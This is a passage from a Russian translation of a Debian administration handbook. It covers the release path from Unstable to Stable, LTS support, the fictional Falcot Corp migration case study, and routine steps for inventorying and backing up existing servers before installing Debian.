Давайте вернёмся обратно к случаю типичного пакета. Сопровождающий создает
первоначальный пакет, который он компилирует для Unstable версии и помещает на
сервер ftp-master.debian.org. Это первое событие включает в себя инспекции и
проверки от ftpmasters. Затем программное обеспечение доступно в дистрибутиве
Unstable, который является передовым дистрибутивом, за что его и выбирают
пользователи для которых более важно иметь свежие пакеты, нежели наличие серьёзных
ошибок. Они тестируют программы.
Если они находят ошибки то сообщают о них сопровождающему пакета.
Сопровождающий регулярно готовит исправленные версии, которые он загружает на
сервер.
Каждый обновлённый пакет в течение шести часов обновляется на всех зеркалах Debian
по всему миру. Пользователи тестируют исправления и ищут другие проблемы, которые
могли возникнуть из-за этих изменений. Часто могут производиться несколько
обновлений. В такие моменты на помощь приходят роботы автоматической сборки.
Чаще всего сопровождающий имеет в своём распоряжении один обычный ПК и
компилирует свои пакеты на архитектуре amd64 (или i386); узлы автоматической сборки
автоматически компилируют версии для всех остальных архитектур. Некоторые
процессы компиляции могут завершиться неудачно; в этом случае сопровождающий
получит отчёт об ошибке с указанием проблемы, которую следует исправить в будущих
версиях пакета. В случае обнаружения ошибки специалистом по некоторой данной
архитектуре, отчёт об ошибке может содержать в себе и готовую к использованию
заплату.
Рисунок 1.2. Компиляция пакета с помощью узлов автоматической сборки
БЕГЛЫЙ ВЗГЛЯД buildd, рекомпилятор пакетов Debian
buildd это аббревиатура «build daemon». Эта программа автоматически перекомпилирует новые версии пакетов
Debian на тех архитектурах, на которых она размещается (кросс компиляции избегают насколько это возможно).
Таким, чтобы получить двоичные файлы для архитектуры arm64, проект имеет в распоряжении машины с arm64.
Программа Buildd постоянно работает на них и создает двоичные пакеты для arm64 из присланных разработчиками
Debian пакетов исходного кода.
Это программное обеспечение используется на всех компьютерах, выступающей в качестве узлов автоматической
сборки для Debian. В широком смысле, термин buildd часто используется для обозначения машин, которые обычно
зарезервированы специально для этой цели.
1.6.3. Миграция в Testing
Немного позже пакет будет готов, он будет скомпилирован на всех архитектурах, и он не
будет изменён в течении некоторого времени. Тогда он становится кандидатом для
включения в тестируемый дистрибутив; группа пакетов нестабильного выпуска
выбирается в зависимости от ряда количественных критериев. Каждый день программа
автоматически выбирает пакеты для включения в тестируемый выпуск в соответствии с
правилами, гарантирующими определенный уровень качества:
1. отсутствие критических ошибок, или, по крайней мере, меньшее их количество,
чем в версии, включённой в настоящее время в тестируемый выпуск;
2. по крайней мере 10 дней проведено в Unstable, что является достаточным сроком
чтобы найти и сообщать о любых серьезных проблемах;
3. успешная компиляция на всех официально поддерживаемых архитектурах;
4. зависимости, которые могут быть удовлетворены в Testing, или которые по крайней
мере могут переехать туда вместе с этим пакетом.
Эта система явно не является идеальной; критические ошибки регулярно встречаются в
пакетах, включенных в Testing. Тем не менее это, как правило, эффективно, и Testing
создает гораздо меньше проблем, чем Unstable, что для многих является хорошим
компромиссом между стабильностью и новизной.
ЗАМЕТКА Ограничения Testing
Будучи в принципе очень интересным, на практике же тестируемый выпуск имеет некоторые проблемы:
переплетение взаимных зависимостей между пакетами такого, что пакет редко может быть перемещён из одного
выпуска в другой сам по себе. Когда пакеты зависят друг от друга, иногда бывает необходимо перенести большое
количество пакетов одновременно, что бывает невозможно в случае, если некоторые из них часто обновляются. С
другой стороны, специальный сценарий, определяющий семейства связанных пакетов, работает над созданием таких
семейств (это NP-полная проблема, для решения которой у нас, к счастью, имеются некоторые хорошие эвристики).
Вот почему можно вручную взаимодействовать и направлять этот сценарий, предлагая ему целые группы пакетов,
либо добавлять определённые пакеты в группу даже в том случае, если это временно ломает некоторые
зависимости. Эта функциональность доступна менеджерам выпуска и их помощникам.
Напомним, что NP-полная проблема имеет экспоненциальную алгоритмическую сложность в зависимости от
размера данных, а в данном случае играет роль длина кода (число показателей) и элементов. Единственным
способом разрешить её — исследовать все возможные варианты, что потребует громадных затрат. Эвристика
является приблизительным, но удовлетворительным решением.
СООБЩЕСТВО Менеджер релиза
Менеджер релиза это ответственный титул, связанный с тяжелыми обязанностями. Обладатель этого титула
должен, по сути, управлять выпуском новой стабильной версии Debian и определять процесс разработки Testing до
тех пор, пока она не удовлетворит критериям качества для Stable. Они также составляют примерный график (однако
не всегда следуют ему).
У нас также есть менеджеры стабильного релиза, часто сокращают до SRM (Stable Release Managers), которые
управляют и выбирают обновления для текущей стабильной версии Debian. Они систематически включают патчи
безопасности и изучают все предложения для включения на индивидуальной основе, присланные разработчиками
Debian, желающими обновить свой пакет в стабильной версии Debian.
1.6.4. Переход из тестируемого выпуска в стабильный
выпуск
Допустим, наш пакет теперь входит в тестируемый выпуск. До тех пор, пока его можно
улучшать, его сопровождающий должен продолжать работу над ним и перезапускать
процесс, начиная с нестабильного выпуска (последующее включение пакета в
тестируемый выпуск обычно происходит быстрее: если только он не изменился
существенным образом, а все его зависимости уже доступны). Когда пакет достигает
совершенства, сопровождающий завершает свою работу. Следующим шагом является
включение в стабильный выпуск, который фактически является обычной копией
тестируемого выпуска на момент, определённый менеджером выпуска. В идеале это
решение принимается в тот момент, когда программа установки полностью готова, и
когда в тестируемом выпуске не остаётся ни одной программы с известными
критическими ошибками.
Поскольку этот момент никогда не настаёт, на практике Debian ищет компромисс:
удалить пакеты, сопровождающий которых не смог исправить ошибки вовремя, либо
согласиться выпустить дистрибутив с ошибками в тысячах программ. Менеджер
выпуска заранее сообщает о периоде заморозки, в ходе которого каждое обновление
тестируемого выпуска должно быть одобрено. Цель заморозки заключается в
предотвращении добавления новых версий пакета (и новых ошибок) и разрешении
только тех обновлений, которые исправляют существующие ошибки.
Рисунок 1.3. Путь пакета через различные версии Debian
СЛОВАРЬ Заморозка: финишная прямая
Во время периода заморозки блокируется развитие тестируемого выпуска; автоматические обновления не
разрешаются. Только менеджеры выпуска могут изменять пакеты в соответствии со своими собственными
критериями. Смысл этого в том, чтобы предотвратить появление новых ошибок путем добавления новых версий;
разрешены только тщательно изученные обновления, которые служат исправлению существенных ошибок.
После выпуска новой стабильной версии, менеджер стабильного выпуска управляет его
дальнейшим развитием (называется «редакции», например, 7.1, 7.2, 7.3 для версии 7).
Эти систематические обновления включают в себя все исправления безопасности. Они
также включают наиболее важные исправления (сопровождающий пакета должен
доказать серьезность проблемы, которую он хотел бы исправить, прежде чем
обновления могут быть включены в редакцию).
В конце путешествия наш гипотетический пакет входит в состав стабильного
дистрибутива. Этот путь, который не так-то прост, объясняет значительные задержки,
разделяющие стабильные выпуски Debian. Это способствует укреплению репутации с
упором на качество. Кроме того, большинство пользователей устраивает использование
одного из трёх поддерживаемых дистрибутивов, доступных одновременно. Системные
администраторы, прежде всего, обеспокоены стабильностью своих серверов, они не
нуждаются в новейшей версии GNOME; они могут выбрать стабильный выпуск Debian, и
они будут удовлетворены его стабильностью. Конечные пользователи, напротив, больше
заинтересованы в самых свежих версиях GNOME или KDE, а не в стабильности, они
могут найти это в тестируемом выпуске Debian, который будет хорошим компромиссом
между отсутствием серьезных проблем и относительной актуальностью ПО. Наконец,
разработчики и более опытные пользователи могут прокладывать путь, тестируя все
последние разработки в нестабильном выпуске Debian, рискуя получить головную боль
и ошибки, присущие любой новой версии программы. Для каждого есть свой
собственный Debian!
КУЛЬТУРА GNOME и KDE, графические среды рабочего стола
GNOME (GNU Network Object Model Environment) и KDE (K Desktop Environment) являются наиболее популярными
графическими средами окружения рабочего стола в мире свободного программного обеспечения. Окружение
рабочего стола - это набор программ, сгруппированных для повышения удобства наиболее распространённых
операций путём предоставления к ним доступа через графический интерфейс. Среда окружения, как правило,
включает файловый менеджер, офисный пакет, веб-браузер, программу для работы с электронной почтой,
мультимедийные приложения и т.д. Наиболее заметным отличием является используемая графическая библиотека:
для GNOME была выбрана GTK+ (свободное программное обеспечение, лицензировано под LGPL), а для KDE
выбрана Qt (проект поддерживаемый компанией, доступен под двумя лицензиями: GPL и коммерческой лицензией).
→ http://www.gnome.org/
→ http://www.kde.org/
Рисунок 1.4. Хронологический путь программы упакованной Debian
1.6.5. Oldstable и статус Oldoldstable
Каждый стабильный релиз (Stable) имеет ожидаемое время жизни около 5 лет и,
учитывая, что релизы, как правило, выходят каждые 2 года, может быть до 3
поддерживаемых релизов в определенный момент времени. При выходе нового
стабильного релиза предыдущий релиз становится Oldstable, а прежний Oldstable
становится Oldoldstable.
Долгосрочная поддержка (LTS) выпусков Debian - недавняя инициатива: отдельные
разработчики и компании объединили свои усилия для создания команды Debian LTS.
Целью новой команды является поддержка старых релизов, которые больше не
поддерживаются командой безопасности Debian.
Команда безопасности Debian осуществляет поддержку безопасности в текущем
стабильном релизе Stable и также в старом стабильном релизе Oldstable (в течении
одного года после выпуска текущего стабильного релиза). Это примерно три года
поддержки для каждого выпуска. Команда Debian LTS осуществляет поддержку
безопасности в течении двух лет после выпуска текущего стабильного релиза, таким
образом каждый релиз имеет как минимум пятилетнюю поддержку и поэтому
пользователи могут обновляться с версии N до N+2.
→ https://wiki.debian.org/LTS
СООБЩЕСТВО Компании спонсирующие долгосрочную поддержку (LTS)
Долгосрочная поддержка является сложно реализуемым обязательством в Debian, потому что добровольцы, как
правило, не хотят делать не интересную работу. И обеспечение поддержки обновлений безопасности для старого
программного обеспечения на протяжении 5 лет для многих авторов — приносит намного меньше удовольствия, чем
упаковка новых версий или разработки новых функций.
Чтобы воплотить в жизнь этот проект, рассчитывали на тот факт, что долгосрочная поддержка была особенно
актуальна для компаний и что они будут готовы разделить стоимость этой поддержки безопасности.
Проект стартовал в июне 2014: некоторые организации позволили сотрудникам уделять Debian LTS неполный рабочий
день в то время как другие предпочитают финансировать проект деньгами так что участники Debian платят за
работу, которую они не смогли бы сделать бесплатно. Большинство спонсоров Debian готовы совместно оплачивать
работу над LTS чтобы создать четкое спонсорское предложение под управлением Freexian (компания Рафаэля
Хертзога (Raphaël Hertzog)):
→ http://www.freexian.com/services/debian-lts.html
Команда Debian LTS еще пока не способна должным образом поддерживать все пакеты в Debian, поэтому
добровольцы работают над закреплёнными за ними пакетами, в то время как оплачиваемые сотрудники отдают
предпочтение пакетам, используемым в их организациях.
Проект всегда ищет новых спонсоров: как насчет вашей компании? Возможно вы можете предоставить сотрудника
работать неполный рабочий день на длинный срок поддержки? Возможно вы можете выделить небольшой бюджет
для поддержки безопасности?
→ https://wiki.debian.org/LTS/Funding
Глава 2. Представляя тематическое
исследование
В контексте этой книги вы являетесь системным администратором растущего малого
бизнеса. Наступило время, чтобы переопределить генеральный план информационных
систем на предстоящий год в сотрудничестве с вашими директорами. По практическим
и экономическим причинам для постепенного перехода вы выбираете Debian. Давайте
посмотрим более подробно что есть для вас в запасе…
Мы предусмотрели это тематическое исследование чтобы охватить все современные
информационные системы в настоящее время используемые в компаниях среднего
размера. После прочтения этой книги, вы будете иметь все элементы, необходимые для
установки Debian на ваших серверах и летать на собственных крыльях. Вы также
узнаете, как эффективно найти информацию в случае возникновения трудностей.
2.1. Быстро растущие потребности
Falcot Corp является производителем высококачественного аудио оборудования.
Компания растет и имеет два филиала, один в Сент-Этьен, а другой в Монпелье. В
первом работает около 150 сотрудников; он включает фабрику для изготовления
динамиков, лабораторию дизайна и все административные офисы. Филиал в Монпелье
поменьше, в нём около 50 работников и производит усилители.
ПРИМЕЧАНИЕ Вымышленная компания, созданная для тематического исследования
Компания Falcot Corp, используется здесь в качестве примера и является полностью вымышленный. Любое
сходство с уже существующей компании является чисто случайным. Аналогично, некоторые примеры данных в этой
книге могут быть вымышленными.
Компьютерная система с трудом успевает за ростом компании, поэтому теперь они
готовы полностью пересмотреть её для различных целей, установленных руководством:
современная, легко масштабируемая инфраструктура;
снижение стоимости лицензий программного обеспечения, благодаря
использованию открытого программного обеспечения;
установка веб-сайта электронной коммерции, возможно B2B (бизнес для бизнеса,
т.е. увязки информационных систем между различными компаниями, такими как
поставщик и его клиенты);
значительное улучшение безопасности для улучшения защиты коммерческой тайны,
связанные с новой продукцией.
Вся информационная система будет пересмотрена с учетом этих целей.
2.2. Генеральный план
В сотрудничестве с вами, IT-менеджмент провел несколько более обширное
исследование, выявляющее некоторые ограничения и определяющее план миграции на
выбранную систему с открытым исходным кодом, Debian.
Были выявлены значительные ограничения, состоящие в том что бухгалтерский отдел
использует специальное программное обеспечение, которое работает только на
Microsoft Windows™, лаборатория, в свою очередь, использует программное
обеспечение автоматизированного проектирования, которое работает на OS X™.
Рисунок 2.1. Обзор сети Falcot Corp
Переход на Debian будет постепенным; Малый бизнес, располагая ограниченными
средствами, не имеет возможности сделать всё за одну ночь. Для начала IT-персонал
должен быть подготовлен к администрированию Debian . Затем будут переведены
серверы , начиная с сетевой инфраструктуры (маршрутизаторы, брандмауэры и т.д.),
потом пользовательские службы (локальные хранилища файлов, Веб, SMTP и др.). Затем
офисные компьютеры будут постепенно переводиться на Debian, для каждого отдела,
чтобы обучаться (внутренне) в процессе развертывания новой системы.
2.3. Почему дистрибутив GNU/Linux?
К ОСНОВАМ Linux и GNU/Linux?
Linux, как вы уже знаете, это только ядро. Таким образом, выражения «дистрибутив Linux» и «Система Linux» не
верны: они являются, в действительности, дистрибутивами или системами на основе Linux. Эти выражения не
упоминают программное обеспечение, которое всегда завершают это ядро, среди которых являются программы,
разработанные в рамках проекта GNU. Д-р Ричард Столлман, основатель этого проекта, настаивает на
систематическом использовании выражения «GNU/Linux», как признание важности вклада, внесенного Проектом
GNU и принципов свободы, на которых он основывается.
Debian решил следовать этой рекомендации и назвать свои дистрибутивы соответственно (поэтому последний
стабильный выпуск называется Debian GNU/Linux 8).
Выбор обусловлен несколькими факторами. Системный администратор, знакомый с
этим дистрибутивом, предложил его как вариант для реконструкции информационной
системы. Трудные экономические условия и жестокая конкуренция ограничивают
бюджет для этой операции, несмотря на её важнейшее значение для будущего компании.
Вот почему решения с открытым кодом быстро были выбраны: некоторые недавние
исследования показывают, что они являются менее дорогостоящими, чем
проприетарные решения, обеспечивая равное или лучшее качество служб, при наличии
квалифицированного персонала для их запуска.
НА ПРАКТИКЕ Совокупная стоимость владения (TCO - от англ. Total cost of ownership)
Общая стоимость владения - это сумма всех денег, израсходованных на владение или приобретение элемента, в
нашем случае - операционной системы. Эта цена включает в себя любые возможные лицензионные сборы, затраты
на обучение персонала работе с новым программным обеспечением, замену машин, которые являются слишком
медленными, дополнительные ремонт и т.д. При первоначальном выборе принимаются во внимание все
возникающие в данной ситуации обстоятельства.
Эта общая стоимость владения, которая варьируется в зависимости от выбранных критериев в оценке, редко важна
когда берется по отдельности. Тем не менее, очень интересно сравнивать общие стоимости владения для различных
вариантов, если они рассчитаны в соответствии с теми же правилами. Эта таблица оценки - первостепенная
важность, и ее легко использовать для того, чтобы получить определенный вывод. Таким образом, совокупная
стоимость владения для одной машины не имеет смысла, так же как и стоимость администратора отражается в
общем количестве машин, обслуживаемых им, которое, очевидно, зависит от операционной системы и инструментов
предлагаемых ею.
Среди свободных операционных систем IT-отдел выбирает из свободных BSD систем
(OpenBSD, FreeBSD и NetBSD), GNU Hurd и Linux дистрибутивов. GNU Hurd, который
еще не имеет стабильной версии, немедленно отвергается. Остаются BSD и Linux.
Первые имеют много достоинств, особенно в качестве серверных ОС. Тем не менее,
прагматизм склоняет к выбору Linux систем, т.к. их установочная база и популярность
существены и имеют много положительных следствий. Одно из них: проще найти
квалифицированный персонал для администрирования Linux, чем специалиста,
знающего BSD. Кроме того, Linux приспосабливается под новое аппаратное обеспечение
быстрее, чем BSD (хотя они обычно идут нос к носу в этой гонке). Наконец, Linux
дистрибутивы обычно более адаптированы к дружелюбному пользовательскому
интерфейсу, обязательному для новичков в течение миграцией всего офиса на новую
систему.
АЛЬТЕРНАТИВА Debian GNU/kFreeBSD
Начиная с Debian Squeeze стало возможным использовать Debian с ядром FreeBSD на 32 и 64 разрядных
компьютерах; имеется ввиду использование архитектур kfreebsd-i386 и kfreebsd-amd64. Хотя эти архитектуры не
являются «архитектурами официального релиза», около 90% программного обеспечения, упакованного для Debian,
доступны для них.
Эти архитектуры могут стать подходящим выбором для администраторов Falcot Corp, особенно для брандмауэра
(ядро поддерживает три различных брандмауэра: IPF, IPFW, PF) или для NAS (система хранения данных, для
которой была проверена и разрешена файловая система ZFS).
2.4. Почему дистрибутив Debian?
После выбора семейства Linux должен быть выбран более конкретный вариант. Опять
же есть много критериев для рассмотрения. Выбранный дистрибутив должен быть
способен работать несколько лет, поскольку переход с одного на другой повлечет
дополнительные расходы (хотя меньше чем при миграции между двумя совершенно
различными операционными системами, такими как Windows или OS X).
Важным параметром системы является стабильность, поэтому дистрибутив должен
иметь регулярные обновления пакетов и обновления безопасности в течении нескольких
лет. При наличии большого количества машин время обновлений также имеет важное
значение, Falcot Corp не может проводить такую сложную операцию слишком часто. ITотдел, таким образом, настаивает на установке последней стабильной версии
дистрибутива, имеющей лучшую техническую поддержку и гарантированную систему
исправления ошибок безопасности. По сути, обновления безопасности гарантируются,
как правило, на ограниченный срок для более старых версий дистрибутива.
Наконец, для обеспечения однородности и простоты управления, на всех офисных
компьютерах и серверах (некоторые из которых машины Sparc, в настоящее время
работающие под Solaris) необходимо запускать один и тот же дистрибутив.
2.4.1. Коммерческие дистрибутивы и дистрибутивы,
управляемые сообществом
Существует две основные категории дистрибутивов Linux: коммерческие и
разрабатываемые сообществом. Первые, разработанные компаниями, продаются с
коммерческой поддержкой. Последние разрабатываются согласно открытой модели
разработки свободного программного обеспечения, из которого они состоят.
Коммерческие дистрибутивы, таким образом, имеют тенденцию к более частому
выпуску новых релизов, обусловленную стремлением чаще предоставлять платные
обновления и сопутствующие услуги. Их будущее непосредственно связано с
коммерческим успехом их компании, и многие уже исчезли (Caldera Linux, StormLinux и
т.д.).
Частота выпусков дистрибутива, разрабатываемого сообществом, не зависит от
конкретного расписания. Так новые версии ядра Linux выпускаются только когда они
являются стабильными и никогда раньше. Его выживание гарантировано до тех пор пока
он имеет достаточно отдельных разработчиков или сторонних компаний для его
поддержки.
Сравнение различных дистрибутивов Linux привело к выбору Debian по различным
причинам:
Это дистрибутив поддерживаемый сообществом, с развитием обеспечивается
независимость от каких-либо коммерческих ограничений; таким образом, его цели,
по существу, носят технический характер и служат во благо общего качества
продукта.
Для всех поддерживаемых сообществом дистрибутивов, наиболее важными
показателями являются: количество участников, количество доступных пакетов
программного обеспечения и срок непрерывного существования. Размер
сообщества является неоспоримым свидетельством его непрерывности.
Статистически новые версии выпускаются каждые 18-24 месяца и поддерживаются
в течении 5 лет, - режим обновлений, приемлемый для администраторов.
Обзор нескольких французских сервисных компаний, специализирующихся в
свободном программном обеспечении, показал, что все они оказывают
техническую помощь Debian. Кроме того, многие из них используют его в качестве
внутреннего дистрибутива. Такое разнообразие потенциальных поставщиков
является основным активом для независимости Falcot Corp.
Наконец, Debian доступен на множестве архитектур, включая ppc64el для
OpenPOWER процессоров; таким образом, его можно будет установить на новейшие
серверы IBM, установленные в Falcot Corp.
НА ПРАКТИКЕ Долгосрочная Поддержка Debian (LTS)
Проект долгосрочной поддержки (LTS) Debian стартовал в 2014 году и направлен на обеспечение пятилетнего срока
поддержки безопасности всех стабильных выпусков Debian. LTS имеет первостепенное значение для организаций с
большими масштабами внедрения ОС, проект пытается объединить ресурсы компаний, использующих Debian.
→ https://wiki.debian.org/LTS
Falcot Corp не достаточно велика, чтобы выделить сотрудника из IT-персонала для поддержки проекта LTS, поэтому
компания решила подписать контракт Debian LTS на Freexian и оказывает финансовую поддержку. Благодаря этому
администраторы Falcot знают, в какой последовательности будут обрабатываться используемые ими пакеты и
имеют прямой контакт с командой LTS в случае возникновения проблем.
→ https://wiki.debian.org/LTS/Funding
→ http://www.freexian.com/services/debian-lts.html
После того, как был выбран Debian, должен решаться вопрос о версии для
использования. Давайте посмотрим, почему администраторы выбрали Debian Jessie.
2.5. Почему Debian Jessie?
Каждый релиз Debian начинает свою жизнь как постоянно меняющийся дистрибутив,
также известный как «Testing». На момент написания этих строк, Debian Jessie это
последний стабильный «Stable» релиз Debian.
Выбор Debian Jessie вполне оправдан, учитывая что любой администратор озабочен
стабильностью работы серверов, он будет естественным образом тяготеть к стабильной
версии Debian. Даже если предыдущий стабильный релиз может по-прежнему
поддерживаться в течении некоторого времени, администраторы Falcot не будут
учитывать это, потому что его период поддержки не будет длиться достаточно долго, а
также потому что последняя версия содержит новые интересные функции, которые их
заботят.
Глава 3. Анализ существующей
установки и миграция
При модернизация любой компьютерной системы необходимо учитывать уже
существующую систему. Подобный подход позволит максимально использовать
имеющиеся ресурсы и гарантирует взаимодействие различных элементов,
составляющих сеть. В этой работе мы представим общий подход к миграции
компьютерной инфраструктуры на Linux.
3.1. Сосуществование в гетерогенных
средах
Debian легко интегрируется во все существующие типы окружений и хорошо работает
совместно с любыми другими типами операционных систем. Столь гармоничное
поведение обусловлено требованиями рынка, который стимулирует соблюдение
стандартов разработчиками программного обеспечения. Следование стандартам
позволяет администраторам заменять программы, будь то серверная или клиентская
часть, свободное программное обеспечение или нет.
3.1.1. Интеграция с системами Windows
Поддержка SMB/CIFS в Samba обеспечивает превосходное взаимодействие с
окружением Windows и позволяет обмениваться файлами, направлять очередь печати на
Windows-клиенты, и включает в себя программное обеспечение, необходимое Linuxмашинам для использования ресурсов Windows-серверов.
ИНСТРУМЕНТ Samba
Samba второй версии ведёт себя как сервер Windows NT (аутентификация, файлы, очереди печати, загрузка
драйверов принтеров, DFS и т. д.). Третья версия поддерживает Active Directory, обеспечивает взаимодействие с
контроллерами доменов NT4 и реализует механизм RPC (удалённый вызов процедур). Четвёртая версия была
значительно переработана и теперь предоставляет совместимый с Active Directory контроллер домена.
3.1.2. Интеграция с системами Mac OS
Системы Mac OS предоставляют, а также могут использовать, такие сетевые службы как
файловые серверы и разделяемые принтеры. Данные службы объявляются доступными в
локальной сети, а другие машины могут обнаружить и использовать их без
необходимости какой-либо ручной настройки посредством протокола Zeroconf,
реализация которого называется Bonjour. Debian содержит другую реализацию этого
протокола, Avahi, которая обеспечивает аналогичную функциональность.
В обратном направлении можно использовать демон Netatalk, чтобы предоставить
файловые серверы для машин с Mac OSX в сети. Он реализует протокол AFP
(AppleShare), а также необходимые уведомления, так что серверы могут быть
автоматически обнаружены клиентами Mac OSX.
В сетях на основе предыдущих реализаций Mac OS (до Mac OSX) использовался другой
протокол — AppleTalk. Для окружений, где есть машины, использующие этот протокол,
Netatalk также предоставляет протокол AppleTalk (на самом деле всё началось именно с
реализации этого протокола). Он обеспечивает функционирование как файлового
сервера и очередей печати, так и сервера времени (для синхронизации часов). Функции
маршрутизации этой программы обеспечивают взаимодействие с другими сетями
Appletalk.
3.1.3. Интеграция с другими системами Linux/Unix
Наконец, NFS и NIS (обе включены в дистрибутив) гарантируют взаимодействие с
системами Unix. NFS реализует функции файлового сервера, а NIS управляет каталогами
пользователей. Система печати BSD, которая используется в большинстве Unix-систем,
обеспечивает разделение очередей печати.
Рисунок 3.1. Совместное существование систем Debian, MacOS, Windows и Unix
3.2. Как мигрировать
Необходимо планировать миграцию каждого компьютера и следовать этому плану с
целью предоставления бесперебойной работы служб. Этот принцип применим вне
зависимости от используемой операционной системы.
3.2.1. Обследование и определение служб
Данный этап очень важен вне зависимости от того, насколько простым он кажется.
Ответственный администратор хорошо осознаёт роль каждого сервера, но эти роли
могут изменяться, а опытные пользователи могут самостоятельно установить некоторые
службы. Информация о таких службах позволит вам принять взвешенное решение о их
необходимости, и вы не удалите такие службы случайно.
Поэтому вам стоит проинформировать пользователей о предстоящем проекте до
переноса сервера. Вы можете установить наиболее распространённые свободные
программы на рабочие места пользователей до начала процесса миграции и тем самым
привлечь самих пользователей к проекту; лучшими примерами здесь будут Libre Office и
пакет программ Mozilla.
3.2.1.1. Сеть и процессы
Инструмент nmap (из одноимённого пакета) позволит вам быстро определить службы
сети Интернет, которые размещены на подключенной к сети машине, при этом вам даже
не потребуется входить на эту машину под своей учётной записью. Просто наберите
следующую команду на любой другой машине, подключенной к той же сети:
$ nmap mirwiz
Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-24 11:34 CET
Nmap scan report for mirwiz (192.168.1.104)
Host is up (0.0037s latency).
Not shown: 999 closed ports
PORT
STATE SERVICE
22/tcp open ssh
Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds
АЛЬТЕРНАТИВА Использование netstat для составления списка доступных служб
Запустите netstat -tupan на компьютере с системой Linux, и эта команда выведет список активных или ожидающих
TCP соединений, а также портов UDP, которые прослушивают запущенные программы. Данная команда упростит
определение доступных в сети служб.
УГЛУБЛЯЕМСЯ IPv6
Некоторые сетевые команды могут работать либо с протоколом IPv4 (поведение по умолчанию), либо с IPv6. К
таким командам относятся nmap и netstat, а также route и ip. В соответствии с соглашением стоит использовать
опцию командной строки -6 для работы с протоколом IPv6.
Если сервер является Unix-машиной, предоставляющей пользователям учётные записи в
командной оболочке, то необходимо определить процессы, выполняемые в фоновом
режиме во время отсутствия своего владельца. Команда ps auxw отобразит список всех
процессов совместно с идентификаторами пользователей. Сравнив полученный список
с выводом команды who, которая отображает список всех зарегистрированных
пользователей, вы можете установить несанкционированно установленные серверы и
программы, работающие в фоновом режиме. Просмотр crontabs (список
автоматически выполняемых действий, запланированных пользователем) часто
помогает выявить интересные детали о выполняемых сервером функциях (полное
описание cron находится по ссылке Раздел 9.7, «Scheduling Tasks with cron and atd»).
Создание резервной копии вашего сервера — важная процедура в любом случае. Вы
можете восстановить информацию из резервной копии после того, как пользователи
сообщат об особых проблемах в процессе миграции.
3.2.2. Создание резервной копии настроек
Имеет смысл сохранить конфигурацию каждой обнаруженной службы с тем, чтобы
восстановить аналогичные настройки на обновлённом сервере. Как минимум стоит
сделать резервную копию конфигурационных файлов.
Для компьютеров с системой Unix конфигурационные файлы обычно находятся в /etc/,
но они также могут быть в подкаталоге /usr/local/. Такое часто бывает при установке
программы из исходных кодов, а не из пакета. В отдельных случаях настройки могут
быть в каталоге /opt/.
В случае служб управления данными (такие как базы данных) мы настоятельно
рекомендуем экспортировать данные в какой-либо стандартный формат, который можно
будет легко импортировать в новом программном обеспечении. Обычно такие форматы
имеют текстовый вид и хорошо документированы; например, это может быть SQL дамп
для базы данных или файл LDIF в случае LDAP сервера.
Рисунок 3.2. Резервные копии баз данных
Каждый сервер имеет свой собственный набор программного обеспечения, и детально
описать все существующие варианты практически невозможно. Внимательно прочтите
документацию на существующее и новое программное обеспечение с целью
установления экспортируемых (а следовательно и импортируемых) форматов, а также
тех форматов, которые потребуют переноса данных в ручном режиме. После прочтения
этой книги у вас будет больше ясности по вопросам настройки основных программ,
используемых на серверах под управлением Linux.
3.2.3. Анализ существующего сервера под управлением
Debian
Для эффективного начала работы с принятой в обслуживание системой Debian вы
можете проанализировать уже настроенную и работающую систему Debian.
Первым заслуживающим внимания файлом будет /etc/debian_version, в котором
обычно содержится номер версии установленной системы Debian (файл является частью
пакета base-files). Если в этом файле содержится строка кодовое_имя/sid, то в системе
установлены пакеты из одного из находящихся в разработке дистрибутивов (либо
тестируемый, либо нестабильный).
Программа apt-show-versions (из одноимённого пакета Debian) проверит список
установленных пакетов и определит доступные версии этих пакетов. С этой же целью
можно использовать aptitude, хоть и менее систематичным образом.
Взглянув на файл /etc/apt/sources.list (и на каталог /etc/apt/sources.list.d/),
вы сможете определить вероятный источник установленных пакетов Debian. Если этот
файл содержит множество неизвестных источников, то администратор может
предпочесть полностью переустановить систему для обеспечения оптимальной
совместимости с тем программным обеспечением, которое предоставляется проектом
Debian.
Файл sources.list часто служит хорошим индикатором: большинство
администраторов содержат полный список всех использованных ранее источников APT,
хотя бы и в закомментированном виде. Не стоит забывать, что использованные ранее
источники могли быть удалены, а некоторые пакеты могли быть загружены из сети
Интернет и установлены вручную (командой dpkg). В этом случае система может быть
ошибочно принята за «стандартную» систему Debian. Именно по этой причине вам
следует обратить внимание на любые признаки, которые помогут вам определить
присутствие внешних пакетов (наличие файлов deb в необычных для них каталогах;
номера версий пакетов со специальными суффиксами, которые могут указывать на
происхождения пакетов не из проекта Debian, а из таких проектов как ubuntu или lmde,
и т. д.)
По этой же причине полезно проанализировать содержимое каталога /usr/local/,
который предназначен для собранных и установленных вручную программ. Список
установленного таким образом программного обеспечения может быть поучительным в
том плане, что вам предстоит установить причины, по которым не были использованы
соответствующие пакеты Debian, если они существуют.
КРАТКИЙ ЭКСКУРС cruft
Пакет cruft поможет составить список тех файлов, что не входят в состав ни одного пакета. В нём присутствуют
несколько фильтров (более или менее эффективных и обновляемых), которые помогут исключить некоторые
доверенные файлы (те что созданы пакетами Debian или некоторые конфигурационные файлы, которые не находятся
под контролем dpkg и т. д.).
Будьте внимательны и не удалите всё то, что cruft может занести в свой список!
3.2.4. Установка Debian
Как только вы собрали всю необходимую информацию о текущем сервере, можно его
вывести из работы и начать установку Debian.
Нам потребуется установить архитектуру компьютера для выбора соответствующей
версии дистрибутива. В случае достаточно нового компьютера архитектура будет amd64
(для более старых компьютеров — i386). Во всех остальных случаях выбор сведётся к
той архитектуре, что использовалась на предыдущей системе.
Таблица 3.1 не является исчерпывающей, но может быть полезной. В любом случае,
оригинальная документация на компьютер является наиболее надёжным источником
информации подобного рода.
Таблица 3.1. Выбор операционной системы для вашей архитектуры
Операционная система
Архитектура(ы)
DEC Unix (OSF/1)
alpha, mipsel
HP Unix
ia64, hppa
IBM AIX
powerpc
Irix
mips
OS X
amd64, powerpc, i386, m68k
z/OS, MVS
s390x, s390
Solaris, SunOS
sparc, i386, m68k
Ultrix
mips
VMS
alpha
Windows 95/98/ME
i386
Windows NT/2000
i386, alpha, ia64, mipsel
Windows XP / Windows Server 2008
i386, amd64, ia64
Windows Vista / Windows 7 / Windows 8 i386, amd64
АППАРАТНОЕ ОБЕСПЕЧЕНИЕ 64 бита или 32 бита
Современные компьютеры оснащены 64-разрядными процессорами Intel или AMD, совместимыми с предыдущим
